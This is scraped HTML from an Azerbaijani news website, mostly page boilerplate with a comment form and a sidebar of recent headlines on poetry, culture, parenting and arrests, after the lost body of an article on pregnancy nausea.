href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F&#038;title=Hamil%C9%99likd%C9%99+%C3%BCr%C9%99kbulanman%C4%B1+azaltma%C4%9F%C4%B1n+YOLLARI" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/9341/" rel="prev">&larr; Öncəki yazı</a></div><div class="nav-next"><a href="https://www.mustaqil.az/qizlarimizin-burundan-sonra-3-minlik-x%c9%99rci-olan-%c9%99n-boyuk-d%c9%99rdi/" rel="next">Qızlarımızın burundan sonra 3 minlik xərci olan ən böyük dərdi… &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='9365' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169141" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı"><img post-id="169135" fifu-featured="1" width="100" height="100" src="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/cəmo-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/varis-səkil-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı"><img post-id="169119" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&amp;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&amp;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&amp;oe=6982113A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.."><img post-id="169116" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&amp;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&amp;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&amp;oe=698218A6" class="clean-grid-recent-post-img wp-post-image" alt="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." title="Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin.." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
